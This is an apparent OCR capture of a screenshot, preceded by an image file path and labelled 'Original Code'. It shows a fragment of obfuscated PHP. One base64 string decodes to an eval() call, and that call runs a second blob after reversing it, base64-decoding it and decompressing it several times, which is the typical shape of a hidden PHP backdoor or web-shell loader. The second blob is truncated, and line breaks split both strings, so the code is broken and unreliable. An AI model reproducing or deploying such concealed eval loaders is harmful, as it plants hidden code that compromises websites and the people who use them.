
No
Original Code
<?php
$Cyber
 = 
"ZXZhbCUyOCUyNnF1b3QlM0IlM0YlMjZndC
UzQiUyNnF1b3QlM0IuZ3p1bmNvbXByZXNzJTI4Z3p1bm
NvbXByZXNzJTI4Z3ppbmZsYXRlJTI4Z3ppbmZsYXRlJT
I4Z3ppbmZsYXRlJTI4YmFzZTY0X2RlY29kZSUyOHN0cn
JldiUyOCUyNENyaW1lJTI5JTI5JTI5JTI5JTI5JTI5JT
I5JTI5JTNC"
$Crime
 = 
"=oarQMtuoyVQH8ft3M5NoT6TQyUSpIoGpf
cOfx02t0MfUa+Vuf3Exx/r083R3G/8ZNtmCzDN6QPOba
j4xYO8rKEiwohQyWT26Xx7GQet+JnUxODflYFqCqOyqS
TN1grsnNXsshoCmQsSqhaSzH4EyjZe4/n3xYPI+cETzr
7VoaqdP1VWvIOoZPDkm6J2FCcV9Qrs627CQM2I3HD7RF
UQQqNhSMg8857+LQBiUi2i+xQtHZb2+s0HschWEJlb4
8/5MFiBCNi6ifxBEqaIC9ihXtesyePtvQP//Sgwbgx+1